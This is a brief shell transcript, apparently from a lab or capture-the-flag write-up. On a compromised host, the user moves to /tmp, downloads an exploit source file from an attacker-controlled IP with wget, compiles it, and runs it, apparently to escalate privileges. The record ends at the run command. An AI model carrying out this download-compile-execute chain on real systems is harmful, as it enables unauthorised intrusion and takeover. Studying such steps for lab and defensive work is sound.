 sh-4.0$ cd /tmp
cd /tmp
sh-4.0$ pwd
/tmp
pwd
sh-4.0$ wget http://192.168.92.129/15285.c
wget http://192.168.92.129/15285.c
--2021-09-16 09:24:07--  http://192.168.92.129/15285.c
Connecting to 192.168.92.129:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6860 (6.7K) [text/x-csrc]
Saving to: `15285.c'
     0K ......                                                100%  167M=0s
2021-09-16 09:24:07 (167 MB/s) - `15285.c' saved [6860/6860]
sh-4.0$ gcc -o exp 15285.c
gcc -o exp 15285.c
sh-4.0$ ls
15285.c
exp
orbit-gdm
pulse-PKdhtXMmr18n
ls
sh-4.0$ chmod +x exp
chmod +x exp
sh-4.0$ ./exp